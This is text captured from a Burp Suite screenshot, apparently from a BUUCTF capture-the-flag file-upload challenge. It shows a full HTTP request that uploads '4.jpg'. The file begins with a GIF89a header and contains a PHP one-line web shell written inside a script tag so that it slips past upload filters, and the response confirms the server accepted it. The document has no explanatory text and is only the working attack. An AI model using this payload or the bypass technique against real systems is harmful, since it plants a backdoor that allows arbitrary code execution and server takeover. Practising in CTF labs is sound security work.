 Send
Cancel
Target: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
Request
Pretty
Raw
Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1OLSSrLjIvbBC5l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
16 Content-Disposition: form-data; name="file"; filename="4.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>eval($_POST['pwd']);</script>
21 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l--
26
Response
Pretty
Raw
Hex
Render
\n
上传文件名: 4.jpg